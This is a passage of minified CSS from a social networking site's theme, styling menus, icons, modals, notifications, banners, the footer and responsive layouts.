2px}ul.generic_list_widget .title{font-weight:700}ul.generic_list_widget .stats{font-size:.8em}ul.generic_list_widget .owner{margin-top:2px;font-size:.8em}ul.generic_list_widget .description{clear:both;margin-top:10px;padding:1px 0 4px 0;font-size:.8em}ul.generic_list_widget_large_photo .info+.description{padding-left:2px;margin-top:4px}.activity_icon_status:before{content:"\f075";font-family:'Font Awesome 5 Free'}.item_icon_core_link:before{content:"\f0c1";font-family:'Font Awesome 5 Free'}a.buttonlink{font-size:13px;padding-left:0;line-height:200%}[dir="rtl"] a.buttonlink{padding-right:0}a.buttonlink:hover{text-decoration:none}a.buttonlink:before{font-family:'Font Awesome 5 Free';margin-right:6px;display:inline-block;font-size:16px;font-weight:900}[dir="rtl"] a.buttonlink:before{margin-right:0;margin-left:6px}a.buttonlink:after{font-size:80%;left:8px;font-family:'Font Awesome 5 Free';color:theme_link_color;position:absolute;line-height:normal;bottom:4px;background-color:#fff;border-radius:50%;font-weight:400}[dir="rtl"] a.buttonlink:after{left:auto;right:8px}.icon_back:before, .icon_previous:before, [dir="rtl"] .icon_next:before{content:"\f060";font-family:'Font Awesome 5 Free';margin-right:6px;float:left;font-weight:900 !important}[dir="rtl"] .icon_back:before, [dir="rtl"] .icon_previous:before,.icon_next:before{content:"\f061";font-family:'Font Awesome 5 Free';margin-left:6px;float:right;font-weight:900 !important}.icon_comments:before{content:"\f1e0";font-weight:900 !important}.icon_viewmore:before{content:"\f078"}.icon_clearlist{position:relative}.icon_clearlist:before{content:"\f07b"}.icon_clearlist:after{content:"\f056";font-weight:900 !important}.icon_friend_add:before{content:"\f234";font-weight:900 !important}.icon_friend_remove:before{content:"\f235";font-weight:900 !important}.icon_friend_cancel:before{content:"\f235";font-weight:900 !important}.icon_friend_accept:before{content:"\f234";font-weight:900 !important}.icon_user_block:before{content:"\f05e";font-weight:900 !important}.icon_activity_post:before{content:"\f303";font-weight:900 !important}.icon_report:before{content:"\f024"}.icon_loading:before{content:"\f110";-webkit-animation:spinning 2s infinite linear;animation:spinning 2s infinite linear;font-weight:900 !important;font-family:'Font Awesome 5 Free'}@-webkit-keyframes spinning{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spinning{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.modal{display:none}.modal_row{margin:5px 5px 10px 10px}.modal_textoption{margin-top:3px;font-size:8pt}.modal_textoption input.text{width:200px}#global_content_simple{display:inline-block}#TB_window a:link{color:#666}#TB_window a:visited{color:#666}#TB_window a:hover{color:#000}#TB_window a:active{color:#666}#TB_window a:focus{color:#666}#TB_overlay{position:absolute;z-index:100;top:0;left:0;background-color:#000}#TB_window{-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;position:absolute;z-index:102;text-align:left;background:#eee;color:#000;border:8px solid #444}#TB_caption{height:25px;padding:7px 30px 10px 25px;float:left}#TB_closeWindow{height:25px;padding:11px 25px 10px 0;float:right}#TB_closeAjaxWindow{padding:5px 10px 7px 0;margin-bottom:1px;text-align:right;float:right}#TB_ajaxWindowTitle{float:left;padding:7px 0 5px 10px;margin-bottom:1px}#TB_title{background-color:#e9f4fa;height:33px;border-bottom:1px solid #d7e8f1}#TB_title{display:none}#TB_title *{font-weight:700;font-size:13pt;letter-spacing:-1px}#TB_ajaxContent{clear:both;padding:12px 15px 38px 10px;overflow:auto;text-align:left;line-height:1.4em}#TB_ajaxContent p{padding:5px 0 5px 0}#TB_load{position:absolute;display:none;height:100px;width:100px;z-index:101}#TB_HideSelect{z-index:99;position:absolute;top:0;left:0;background-color:#fff;border:none}#TB_iframeContent{clear:both;border:none;margin-bottom:-1px;margin-top:1px}* html #TB_iframeContent{margin-bottom:1px}ul.notifications{overflow:hidden}ul.notifications_menu>li,ul.notifications_menu>div{padding:.5em;min-width:160px}ul.notifications_menu>li{clear:both;overflow:hidden;padding-top:7px;padding-bottom:7px}.notification_item_photo{float:left;margin-right:8px}.notification_item_photo img{width:30px;height:30px;border-radius:50px}.notification_item_content{overflow:hidden}.notification_item_content:before{display:none}ul.notifications_menu>li+li{border-top-width:1px}ul.notifications_menu>li.notifications_unread>span{font-weight:700}ul.notifications_menu>li>span{min-height:16px;display:block;float:none}ul.notifications_menu>li>span:before{display:none}[dir="rtl"] ul.notifications_menu>li>span:before{float:right;margin-left:5px;margin-right:0}ul.notifications_menu>li>span>a{display:inline;float:none}.notifications_options{overflow:hidden;border-top-width:1px;padding-top:7px}.notifications_options>div{display:inline-block;vertical-align:middle}.notifications_options>div+div{margin-left:15px}.notifications_markread_link:before{content:"\f058";color:#8BC34A}.layout_left #captcha-element img, .layout_right #captcha-element img{width:100%;max-width:200px}.rich_content_body ol{margin-left:30px}.rich_content_body ul{margin-left:30px;list-style-type:disc}[dir="rtl"] .rich_content_body ol, [dir="rtl"] .rich_content_body ul{margin-left:0;margin-right:20px}.rich_content_body img{max-width:100%;margin:5px}.category_options>li{padding:4px 0}.category_options>li.active>a{font-weight:700}.category_options>li>a:before{content:"\f0da";font-family:'Font Awesome 5 Free';margin-right:6px;font-weight:900}[dir="rtl"] .category_options>li>a:before{margin-left:6px;margin-right:0}.icon_style:before{content:"\f1fc"}.icon_share:before{content:"\f1e0"}.icon_message:before{content:"\f0e0"}.icon_invite:before{content:"\f064"}.icon_edit:before{content:"\f044"}.icon_block:before{content:"\f05e";font-weight:900 !important}.icon_update:before{content:"\f0eb"}.icon_profile:before{content:"\f2bb"}.generic_list_wrapper{overflow:hidden;margin-bottom:15px;background-color:#fff;border:0 solid transparent;border-radius:none;padding:0;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.generic_list_wrapper>ul{border:none;border-radius:0;margin-bottom:0}.viewlink{float:right;padding:8px 10px}[dir="rtl"] .viewlink{float:left}.viewlink .fa-angle-double-right:before{margin-left:4px}[dir="rtl"] .viewlink .fa-angle-double-right:before{margin-left:0;margin-right:4px}.layout_left #captcha-element img, .layout_right #captcha-element img{width:100%;max-width:200px}#global_page_core-admin-banners-preview #global_content_simple{display:block;width:1200px;padding:20px 0 0 20px}.layout_core_banner{margin-bottom:20px !important;min-width:100%;padding:0 !important}.layout_core_banner>div{min-height:250px;position:relative;background:#4bf;background:-webkit-linear-gradient(to left, #44bbff, #eef2f3);background:linear-gradient(to left, #44bbff, #eef2f3);background-repeat:no-repeat;background-size:cover;background-position:0 center}.layout_core_banner>div>section{display:table;height:250px;padding:65px 15px;box-sizing:border-box;width:100%;background:rgba(0,0,0,.2)}.layout_core_banner>div>section>div{color:#fff;display:table-cell;text-align:center;vertical-align:middle}.layout_core_banner > div > section h1{font-size:30px;line-height:normal;margin:0 auto;width:90%}.layout_core_banner > div > section article{font-size:18px;width:75%;margin:5px auto 0 auto}.layout_core_banner a:link, .layout_core_banner a:visited{background-color:#4bf;padding:8px 16px;border-radius:2px;color:#fff;position:absolute;bottom:18px;right:20px;transition:all 0.5s}[dir="rtl"] .layout_core_banner a:link, [dir="rtl"] .layout_core_banner a:visited{right:auto;left:20px}.layout_core_banner a:link:hover, .layout_core_banner a:visited:hover{background-color:#4bf;color:#fff;text-decoration:none;opacity:0.8;transition:all .2s ease-in-out}.layout_core_banner a:before{font-size:15px;vertical-align:middle;margin-right:2px;font-family:'Font Awesome 5 Free';font-weight:900}[dir="rtl"] .layout_core_banner a:before{margin-left:2px;margin-right:0}.layout_core_banner .core_banner_user a:before{content:"\f234";font-weight:900}.layout_core_banner .core_banner_album a:before{content:"\f03e"}.layout_core_banner .core_banner_classified a:before{content:"\f1ea"}.layout_core_banner .core_banner_blog a:before{content:"\f303";font-weight:900 !important}.layout_core_banner .core_banner_group a:before{content:"\f0c0";font-weight:900 !important}.layout_core_banner .core_banner_event a:before{content:"\f073"}.layout_core_banner .core_banner_video a:before{content:"\f03d";font-weight:900 !important}.layout_core_banner .core_banner_music a:before{content:"\f001";font-weight:900 !important}.scrollbars{overflow:auto}.scrollbars ul.scrollbar.inactive{display:none}.scrollbars ul.scrollbar li.scroll.down, .scrollbars ul.scrollbar li.scroll.up, .scrollbars ul.scrollbar li.scroll.left, .scrollbars ul.scrollbar li.scroll.right{display:none}.scrollbars ul.scrollbar.vertical li.scroll.bar-wrapper{min-width:7px !important;right:2px !important}.scrollbars ul.scrollbar.horizontal li.scroll.bar-wrapper{min-height:7px !important;bottom:2px !important}.scrollbars ul.scrollbar li.scroll.bar-wrapper div.scroll.bar{background:black;opacity:.5;border-radius:5px}.item_core_link .item_link_title{font-size:.8em;font-weight:700;margin-bottom:2px}.item_core_link .item_link_rich_html,compose-preview-link-html{max-width:500px}.item_core_link .item_core_link_info{margin-top:10px}.item_link_rich_html img{max-width:100%}.compose-preview-link-html{margin-bottom:10px}.layout_core_search_mini #global_search_form{padding:.5em 0}.layout_core_search_mini #global_search_field{padding:5px;vertical-align:middle;max-width:100%}.form-elements>.mce-tinymce{margin-bottom:10px}ul.grid_wrapper{overflow:hidden}ul.grid_wrapper>li{width:100%;margin:0}ul.grid_wrapper>li>div{position:relative}ul.grid_wrapper>li>a,ul.grid_wrapper>li>div:first-child>a{text-align:center;height:160px;vertical-align:middle;display:block;box-sizing:border-box;overflow:hidden;width:100%}ul.grid_wrapper > li a>img{max-width:100%;box-sizing:border-box;height:100%;max-height:100%;border:0}.grid_wrapper .bg_item_photo{border:none}ul.grid_wrapper > li .info_stat_grid{top:0;color:#fff;right:0;text-align:right;padding:5px 10px;position:absolute;width:100%;box-sizing:border-box;opacity:0}[dir="rtl"] ul.grid_wrapper > li .info_stat_grid{left:auto;right:0}ul.grid_wrapper > li:hover .info_stat_grid{opacity:1;transition:all 0.2s ease-in-out}ul.grid_wrapper li .info_stat_grid span{margin-right:10px}[dir="rtl"] ul.grid_wrapper li .info_stat_grid span{margin-right:0;margin-left:10px}ul.grid_wrapper li .info_stat_grid span>i{font-size:14px;margin-right:2px}[dir="rtl"] ul.grid_wrapper li .info_stat_grid span>i{margin-right:0;margin-left:2px}ul.list_wrapper>li{clear:both;overflow:hidden;padding-bottom:15px}ul.list_wrapper>li+li{padding-top:15px;border-top-width:1px}.layout_core_container_tabs>.generic_layout_container>h3{display:none}.tabs_alt .tab_collapsed_action{display:none}.bg_item_photo{background-repeat:no-repeat;background-size:cover;background-position:center 10%;box-sizing:border-box;height:100%;border:1px solid #e4e4e4;display:block}.layout_user_home_links .quicklinks li a.buttonlink, div#profile_options li a.buttonlink, .quicklinks li a, .blogs_gutter_options li a{white-space:normal}.layout_core_menu_main .navigation>li>ul{display:none}.layout_core_menu_main ul ul{display:none;position:absolute;background-color:transparent;border:1px solid transparent;margin:0 0 0 0;min-width:170px;z-index:99;top:115px;border-radius:4px;text-align:left;max-height:300px;overflow:auto}.layout_core_menu_main .navigation > li > ul > li > a:hover, .layout_core_menu_main .navigation > li > ul > .selected_sub_main_menu > a, .layout_core_menu_main .navigation>.more_tab>ul>li.active>a{background:#fff !important;color:#fff !important}.layout_core_menu_main .navigation > li > ul i{margin-right:5px}.layout_core_menu_main ul ul li{font-weight:600}.layout_core_menu_main ul ul li a{letter-spacing:0;font-weight:600;text-decoration:none;display:block;padding:4px 7px 6px 9px;outline:none;color:#fff;text-decoration:none;background-color:transparent}[dir="rtl"] .layout_core_menu_main ul ul li a{padding:4px 9px 6px 7px}.layout_core_menu_main ul ul li:hover a{color:#fff;text-decoration:none;background:#000}.layout_core_menu_main .navigation > li .open_submenu{display:none;margin-right:0 !important}.layout_core_menu_main .horizontal_core_main_menu .navigation > li .open_submenu{display:inline-block}.global_left_panel .layout_core_menu_main .navigation > li .open_submenu{display:none !important}.global_left_panel.panel-open .layout_core_menu_main .navigation > li .open_submenu{float:right;font-size:20px;line-height:25px;text-align:center;width:25px;font-style:normal;display:inline-block !important}.global_left_panel .layout_core_menu_main .navigation>li:hover>ul{display:none}.global_left_panel .layout_core_menu_main .navigation>li>ul{position:relative;border-radius:0}@media(max-width:767px){.core_settings_dropdown:before{display:none}ul.thumbs>li{margin:0 4px 0 4px !important}.layout_core_menu_main .navigation>li>ul{position:inherit;max-height:100% !important}.layout_core_menu_main ul ul li a{color:#fff !important}.global_left_panel .layout_core_menu_main .menu_core_main i{margin-right:10px;width:20px}.global_left_panel.panel-open .layout_core_menu_main .vertical .navigation > li .open_submenu{margin-right:10px}}@media(min-width:768px){.layout_core_menu_main .navigation>li:hover>ul{display:block}.global_left_panel.panel-collapsed .main_menu_submenu{display:none !important}}.global_left_panel{padding-left:235px}[dir="rtl"] .global_left_panel{padding-left:0;padding-right:235px}.global_left_panel #global_content{padding-left:20px;padding-right:20px;box-sizing:border-box}.global_left_panel .layout_page_header .layout_main, .global_left_panel .layout_page_footer .layout_main{padding-left:20px;padding-right:20px}.global_left_panel .layout_page_header .layout_main, .global_left_panel .layout_page_footer .layout_main, .global_left_panel .layout_page_header, .global_left_panel .layout_page_footer{width:100%;box-sizing:border-box}.global_left_panel .layout_page_header .layout_main, .global_left_panel .layout_page_header{margin:0}.global_left_panel .layout_page_footer .layout_main{margin-left:0;margin-right:0;margin-bottom:0}.global_left_panel .layout_page_footer{margin-left:0;margin-right:0;float:left}.global_left_panel .layout_core_menu_main .panel-toggle{padding:20px;text-align:right;cursor:pointer;background-color:#4bf;box-sizing:border-box;position:fixed;top:0;left:0;z-index:3;height:60px;border-bottom:1px solid rgba(255, 255, 255, 0.1)}[dir="rtl"] .global_left_panel .layout_core_menu_main .panel-toggle{text-align:left;left:auto;right:0}.global_left_panel .layout_core_menu_main .panel-toggle:before{content:"\f0c9";font-family:'Font Awesome 5 Free';color:#fff;font-size:18px;font-weight:900}.global_left_panel .core_menu_top{margin:0 -30px}body.global_left_panel .layout_core_menu_main{position:fixed;left:0;top:0;bottom:0;background-color:#4bf;background-image:none;box-sizing:border-box;width:250px;border-radius:0;padding:0;margin:0;overflow:hidden;z-index:1}[dir="rtl"] body.global_left_panel .layout_core_menu_main{left:auto;right:0}body.global_left_panel .layout_core_menu_main li:nth-child(odd) .menu_core_main, .panel-collapsed .layout_core_menu_main li:nth-child(odd) .menu_core_main i{background:url(/application/modules/Core/externals/images/transprant-bg.png?c=419)}.global_left_panel.panel-open{width:100%;transition:all .5s ease-in-out}.global_left_panel.panel-open .layout_core_menu_main .panel-toggle{width:235px}.global_left_panel .layout_core_menu_main .main_menu_navigation{width:100%;border:none;border-radius:0;padding:0;margin:60px 0 0;background-color:#4bf;overflow:hidden}.global_left_panel .layout_core_menu_main .navigation{padding:0;width:100%;margin:0}.global_left_panel .layout_core_menu_main li{margin:0}.global_left_panel .layout_core_menu_main .navigation>li{float:none;display:block;border-bottom:1px solid rgba(255, 255, 255, 0.1);border-left:0;border-right:0;margin:0;background-image:none;padding:0}[dir="rtl"] .global_left_panel .layout_core_menu_main .navigation>li{float:none}.global_left_panel .layout_core_menu_main .navigation>li.active{background-color:rgba(0, 0, 0, 0.2)}.global_left_panel .layout_core_menu_main .navigation>li:hover{background-color:rgba(0, 0, 0, 0.1)}body.global_left_panel .layout_core_menu_main .menu_core_main{padding:15px;display:block;line-height:normal;color:#fff;box-sizing:border-box}.global_left_panel .layout_core_menu_main .navigation>li>a:hover{text-decoration:none}.global_left_panel .layout_core_menu_main .menu_core_main i{margin-right:10px;width:20px;font-size:18px}[dir="rtl"] .global_left_panel .layout_core_menu_main .menu_core_main i{margin-left:10px;margin-right:0}body.global_left_panel .layout_core_menu_main .menu_core_main span{font-weight:600;letter-spacing:.5px}.global_left_panel .layout_core_menu_main .navigation > li.active .menu_core_main i:before, .global_left_panel .layout_core_menu_main .navigation > li .menu_core_main:hover i:before, body.global_left_panel .layout_core_menu_main .menu_core_main:hover span, .global_left_panel .layout_core_menu_main .navigation > li.active span{opacity:1 !important}.global_left_panel.panel-collapsed{padding-left:62px}[dir="rtl"] .global_left_panel.panel-collapsed{padding-left:0;padding-right:62px}.global_left_panel.panel-collapsed .layout_core_menu_main, .global_left_panel.panel-collapsed .layout_core_menu_main .menu_core_main, .global_left_panel.panel-collapsed .layout_core_menu_main .menu_core_main i, .global_left_panel.panel-collapsed .layout_core_menu_main .panel-toggle{width:62px}.global_left_panel.panel-collapsed .layout_core_menu_main .panel-toggle{text-align:center}.global_left_panel.panel-collapsed .layout_core_menu_main .menu_core_main i{visibility:visible;height:60px;display:table-cell;vertical-align:middle;text-align:center;text-indent:0;box-sizing:border-box}.global_left_panel.panel-collapsed .layout_core_menu_main .menu_core_main{visibility:hidden;padding:0;height:60px;text-align:center;font-size:10px;box-sizing:border-box}.main_menu_navigation .scrollbar.horizontal{display:none}.global_left_panel .menu_core_main_tip{position:absolute;left:76px;top:50%;display:none;padding:3px 14px 3px 6px;color:#fff;box-sizing:border-box;font-size:12px;z-index:5;border-radius:3px;opacity:0.9;margin-top:10px;font-weight:300}[dir="rtl"] .global_left_panel .menu_core_main_tip{left:auto;right:76px;padding:3px 6px 3px 14px}.global_left_panel .menu_core_main_tip i{display:none}.global_left_panel .menu_core_main_tip:after{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136, 183, 213, 0);border-width:11px;margin-top:-11px;margin-right:-1px}[dir="rtl"] .global_left_panel .menu_core_main_tip:after{border-right-color:transparent;right:auto;left:100%;margin-right:0;margin-left:-1px}.layout_page_header .layout_main .header-panel-toggle{display:none}.layout_core_menu_main .main_menu_navigation.horizontal_core_main_menu .scrollbar-content{margin:0 !important;padding:0 !important;overflow:hidden !important}.layout_core_menu_main .main_menu_navigation.horizontal_core_main_menu .scrollbar-content-wrapper{margin:0 !important;padding:0 !important}.layout_page_footer{margin-bottom:30px}#global_footer{width:100%;float:left;overflow:hidden}.layout_page_footer, .layout_page_footer .layout_main{overflow:hidden;box-sizing:border-box}div.layout_core_menu_footer{border-top:0;float:left;margin-top:11px;padding-top:0}[dir="rtl"] div.layout_core_menu_footer{float:right}.footer_left_links{float:left;margin-top:8px}[dir="rtl"] .footer_left_links{float:right}.footer_donotsell{margin-top:15px;font-weight:600}.layout_core_menu_social_sites{float:right}[dir="rtl"] .layout_core_menu_social_sites{float:left}.layout_core_menu_social_sites li{display:inline-block;margin-left:2px;vertical-align:middle}[dir="rtl"] .layout_core_menu_social_sites li{margin-left:0;margin-right:2px}div.layout_core_menu_social_sites li>a{width:30px;height:30px;padding:0;transition:all 0.2s ease-in-out 0s;border:1px solid;border-radius:4px;display:table-cell;vertical-align:middle;text-align:center;box-sizing:border-box;font-size:100%;color:#a3a3a3}.layout_core_menu_social_sites li>a:hover{transition:all 0.2s ease-in-out 0s;border-color:#4bf;opacity:1}.layout_core_menu_social_sites li>a:hover>i{color:#4bf}.profile_cover_photo_tabs .tabs_alt>ul>li.active>a{border-bottom:2px solid #4bf}div.layout_core_menu_social_sites li>a>i{display:block;width:30px;line-height:30px;text-align:center;font-family:"Font Awesome 5 Brands";font-style:normal}.menu_core_social_sites>span{display:none}.minimenu_update_count_bubble,.minimenu_message_count_bubble{display:none}#filter_form input[type="text"], #filter_form input.text, #filter_form select, form.filters input[type="text"], form.filters input.text, form.filters select{width:100%;box-sizing:border-box;max-width:100%}.field_search_criteria input[type="text"]{width:100%;box-sizing:border-box;max-width:100%}#filter_form .browse-range-wrapper input[type="text"], form.filters .browse-range-wrapper input[type="text"]{width:50px}.profile_cover_photo_empty{background:#4bf;background:-webkit-linear-gradient(to left, #44bbff, #eef2f3);background:linear-gradient(to left, #44bbff, #eef2f3)}.profile_cover_btn i{background-color:#4bf;color:#fff}.profile_cover_photo_tabs .tabs_alt{background:#fff;background:#f1f1f1}ul.profile_options_pulldown > li:hover a, .coverphoto_navigation ul > li:hover a{background-color:#4bf;color:#fff}.layout_core_hashtags_cloud{background-color:#fff;border:0 solid transparent;border-radius:none;margin-bottom:15px;padding:15px}.layout_core_hashtags_cloud ul>li{display:inline-block;vertical-align:top;margin:0 5px 5px 0}.layout_core_hashtags_cloud ul>li>a{background:rgba(0,0,0,.05);background-color:#fff;border-radius:3px;padding:5px;word-break:break-all;display:block}.feed_composer_hashtag,.feed_composer_tag{background:#fff;padding:2px;font-weight:700;margin-right:2px}.hashtag_activity_item>ul{display:inline}.hashtag_activity_item>ul>li{display:inline;margin-left:5px}.mce-emoticons-container{max-width:300px !important;max-height:350px;overflow:auto}.mce-emoticons-container ul{display:flex;flex-wrap:wrap;padding:5px}.mce-emoticons-container ul li{padding:6px}.mce-emoticons-container ul li img{height:20px;width:20px}@media (max-width:1199px){div.layout_page_header .layout_main, div.layout_page_footer .layout_main,div#global_content,div.layout_page_footer,div.layout_page_header{width:100%;box-sizing:border-box}div.layout_page_header .layout_main, div.layout_page_footer .layout_main,div#global_content{padding-left:20px;padding-right:20px}}@media (max-width:980px){.layout_core_menu_footer{text-align:center;width:100%}.layout_core_menu_social_sites{text-align:center;width:100%;padding-top:10px;margin-bottom:5px}[dir="rtl"] .layout_core_menu_footer, [dir="rtl"] .layout_core_menu_social_sites{text-align:center}ul.grid_wrapper > li .info_stat_grid{opacity:1}}@media (max-width:767px){div.tabs,div.tabs_alt{width:100%;margin-left:0}div.tabs>ul,div.tabs_alt>ul{width:100%;overflow-x:auto;white-space:nowrap;padding:10px 0 10px 0}div.tabs > ul li,div.tabs_alt>ul>li{display:inline-block;float:none}.layout_page_footer .layout_main, .layout_page_footer .layout_main{display:block !important}.layout_core_banner a:link, .layout_core_banner a:visited{position:inherit;display:inline-block;margin-top:20px}}@media (max-width:600px){.global_left_panel .layout_core_menu_main .panel-toggle{display:none}.global_left_panel .layout_core_menu_main .main_menu_navigation{margin-top:0}.global_left_panel.panel-collapsed .layout_core_menu_main{display:none}.global_left_panel.panel-collapsed{padding-left:0}[dir="rtl"] .global_left_panel.panel-collapsed{padding-right:0}.global_left_panel .layout_page_header .layout_main .header-panel-toggle{color:#4bf;cursor:pointer;height:20px;width:20px;text-align:right;transition:all .5s ease-in-out;float:left;padding:10px 10px 10px 0}[dir="rtl"] .global_left_panel .layout_page_header .layout_main .header-panel-toggle{float:right;text-align:left;padding:10px 0 10px 10px}.global_left_panel .layout_page_header .layout_main .header-panel-toggle:before{font-size:18px;content:'\f0c9';display:block}.layout_page_header .layout_main .header-panel-toggle, .global_left_panel .layout_page_header .layout_core_search_mini, .global_left_panel .layout_page_header .layout_core_menu_mini{display:block}.global_left_panel.panel-collapsed .layout_page_header .layout_main{padding-top:15px;padding-bottom:15px}.global_left_panel.panel-collapsed .layout_page_header .layout_main>div{width:100%;margin-bottom:0;padding:0;margin-top:0}.global_left_panel.panel-collapsed .layout_page_header .layout_main > .layout_core_menu_logo img{max-width:100%}.global_left_panel.panel-collapsed .layout_page_header .layout_main .header-panel-toggle{text-align:left}.global_left_panel.panel-collapsed .layout_core_menu_mini>div>ul>li{display:inline-block;margin-bottom:4px}.global_left_panel.panel-collapsed .layout_core_menu_mini>div>ul{padding:0}.global_left_panel.panel-collapsed .layout_core_menu_mini #core_menu_mini_menu{text-align:left}}@media (max-width:480px){#core_menu_mini_menu .pulldown_contents_wrapper{left:0;right:0;width:100%;max-width:100%}}@media (min-width:600px){ul.grid_wrapper>li>a>span{border:0}ul.grid_wrapper>li{width:45%;margin:0 10px 25px 10px;display:inline-block;vertical-align:top;position:relative;text-align:left}html[dir="rtl"] ul.grid_wrapper>li{text-align:right;margin:0 10px 40px 10px}}@media (min-width:980px){.global_left_panel #global_content, .global_left_panel .layout_page_header .layout_main, .global_left_panel .layout_page_footer .layout_main{padding-right:62px}[dir="rtl"] .global_left_panel #global_content, [dir="rtl"] .global_left_panel .layout_page_header .layout_main, [dir="rtl"] .global_left_panel .layout_page_footer .layout_main{padding-right:20px;padding-left:62px}}@media (min-width:980px){ul.grid_wrapper>li{width:30.6%}.layout_page_header .layout_main{text-align:right}[dir="rtl"] .layout_page_header .layout_main{text-align:left}}.selectize-input{min-width:200px}.selectize-control.multi .selectize-input [data-value]{background-color:#4bf;color:#fff}.layout_core_menu_mini #core_menu_mini_menu > ul > li a.show_icons{width:36px;height:36px}.layout_core_menu_mini #core_menu_mini_menu > ul > li a.show_icons i{display:block;font-style:normal}.layout_core_menu_mini #core_menu_mini_menu > ul > li a i{display:none}.layout_core_menu_mini #core_menu_mini_menu > ul > li a.core_mini_admin.show_icons i, .layout_core_menu_mini #core_menu_mini_menu > ul > li a.core_mini_messages.show_icons i, .layout_core_menu_mini #core_menu_mini_menu > ul > li a.core_mini_settings.show_icons i, .updates_pulldown_active > a.core_mini_update.show_icons i, .updates_pulldown > a.core_mini_update.show_icons i, .layout_core_menu_mini #core_menu_mini_menu > ul > li .show_icons i{visibility:visible;overflow:hidden;width:35px;height:35px;text-align:center}.layout_core_menu_mini #core_menu_mini_menu > ul > li a.core_mini_admin.show_icons i:before, .layout_core_menu_mini #core_menu_mini_menu > ul > li a.core_mini_messages.show_icons i:before, .layout_core_menu_mini #core_menu_mini_menu > ul > li a.core_mini_settings.show_icons i:before, .updates_pulldown_active > a.core_mini_update.show_icons i:before, .updates_pulldown > a.core_mini_update.show_icons i:before, .layout_core_menu_mini #core_menu_mini_menu > ul > li .show_icons i:before{visibility:visible;font-family:'Font Awesome 5 Free';font-size:16px;border:1px solid;border-radius:50%;width:100%;height:100%;display:block;padding-top:8px;box-sizing:border-box}.layout_core_menu_mini #core_menu_mini_menu > ul .core_mini_auth i, .layout_core_menu_mini #core_menu_mini_menu > ul .core_mini_signup i{width:auto !important;height:auto !important;display:inline-block !important;margin-right:5px}.layout_core_menu_mini #core_menu_mini_menu > ul .core_mini_auth span, .layout_core_menu_mini #core_menu_mini_menu > ul .core_mini_signup span{display:block}.layout_core_menu_mini #core_menu_mini_menu > ul > li .core_mini_auth, .layout_core_menu_mini #core_menu_mini_menu > ul > li .core_mini_signup{width:auto !important;line-height:36px !important;height:auto !important;display:flex}.layout_core_menu_mini #core_menu_mini_menu > ul > li .core_mini_auth i:before, .layout_core_menu_mini #core_menu_mini_menu > ul > li .core_mini_signup i:before{display:block !important;border:0 !important;padding:0 !important}.layout_core_menu_mini #core_menu_mini_menu > ul > li .core_mini_auth.show_icons{border-radius:50px;border:1px solid;padding:8px 15px;line-height:inherit !important}.core_landingpage_banner{height:500px;margin-top:-20px;position:absolute;left:0;right:0;background:-webkit-linear-gradient(to left, #44bbff, #eef2f3);background:linear-gradient(to left,#44bbff,#eef2f3)}.core_landingpage_banner>section{display:table;height:500px;padding:65px 15px;box-sizing:border-box;width:100%;background-blend-mode:overlay;background-color:rgba(0, 0, 0, .2);background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;left:0;right:0}.core_landingpage_banner>section>div{color:#fff;display:table-cell;text-align:center;vertical-align:middle;max-width:1200px;width:100%}.core_landingpage_banner > section h1{font-size:55px;line-height:normal;margin:0 auto}.core_landingpage_banner > section article{font-size:20px;line-height:30px;width:75%;margin:10px auto 0 auto}.core_landingpage_banner > section > div a{padding:10px 35px;display:inline-block;font-size:18px;color:#fff;border:1px solid;border-radius:50px;margin-top:25px}@media(max-width:767px){.core_landingpage_banner > section > div a{font-size:15px}.core_landingpage_banner>section>div{display:block}.core_landingpage_banner>section{display:flex;align-items:center;flex-wrap:wrap;justify-content:center}.core_landingpage_banner > section article{word-break:break-all}.core_landingpage_banner > section h1{font-size:40px}.core_landingpage_banner>section{height:400px;padding:50px 15px}ul.thumbs.grid_wrapper>li{max-width:49%;margin:1px !important}html ul.grid_wrapper .thumbs_photo{height:140px !important}}.layout_core_landing_page_features{padding:60px 0 !important}.core_landingpage_features>section{display:flex;flex-wrap:wrap;justify-content:center;margin:auto;max-width:1200px}.core_landingpage_features>section>div{border-radius:10px;padding:30px;text-align:center;margin:25px;max-width:15%;min-width:15%;width:100%;background:#fff;border-bottom:6px solid #4bf}.core_landingpage_features>section>div>img{max-width:60px}.core_landingpage_features > section > div h3{margin-bottom:0;font-size:20px;font-weight:500}.core_landingpage_features > section > div p{line-height:23px;font-weight:300}@media(max-width:767px){.core_landingpage_features>section{display:block}.core_landingpage_features>section>div{margin:20px;max-width:90%;box-sizing:border-box}.core_settings_dropdown{top:160px !important;right:22%}.core_mini_messages .pulldown_contents_wrapper{top:140px !important}.updates_pulldown_active .pulldown_contents_wrapper{top:160px !important}}@media(max-width:1024px){html .layout_core_menu_main ul ul{position:relative}.more_tab>a{display:none !important}.layout_core_menu_main .navigation>li.more_tab>ul{display:block !important;background:none !important;border:0 !important}.layout_core_menu_main li.more_tab ul > li.active > a, html .layout_core_menu_main .navigation>li.more_tab>ul>li>a{color:#fff !important}}@media(min-width:768px) and (max-width:1024px){.core_landingpage_features>section>div{max-width:30%;min-width:30%}}@media(min-width:1025px){.layout_core_menu_main .navigation .more_tab > ul > li .open_submenu{display:none !important}.global_left_panel.panel-collapsed .layout_core_menu_main .menu_core_main i{color:#fff !important}}.core_settings_dropdown{display:none;position:absolute;background:#fff;z-index:99;box-shadow:0 3px 8px rgba(0,0,0,.25);min-width:150px;margin-top:14px;border-radius:5px}.core_settings_dropdown:before{content:"";position:absolute;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #fff;top:-10px;left:18px}[dir="rtl"] .core_settings_dropdown:before{right:10px;left:auto}.core_settings_dropdown>ul>li+li>a{border-top-width:1px}.core_settings_dropdown>ul>li>a{padding:7px 10px !important;display:block;font-weight:600;font-size:95%}.core_settings_dropdown>ul>li>a:before{display:none}.core_settings_dropdown>ul>li{margin-top:0 !important;padding:0 !important}.core_settings_dropdown>ul{padding:0 !important}.messages_menu>li{display:flex}.messages_menu>li+li{border-top-width:1px}.messages_menu > li .pulldown_item_photo{margin-right:10px}.core_messages_pulldown_header{padding:10px;border-bottom-width:1px;display:flex;align-items:center;justify-content:space-between;font-weight:700}#core_menu_mini_menu 